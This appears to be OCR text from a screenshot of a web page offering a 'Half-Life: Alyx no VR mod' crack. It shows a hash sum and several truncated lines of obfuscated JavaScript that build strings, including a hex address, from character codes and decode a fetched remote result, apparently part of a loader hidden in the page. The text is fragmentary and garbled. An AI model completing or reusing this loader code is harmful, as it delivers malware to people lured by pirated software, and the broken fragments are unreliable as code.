
Half-Life: Alyx no VR mod Crac
Hash-sum: 41a91fbbd49bd9ea8479632f5de68fb4 |
L
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro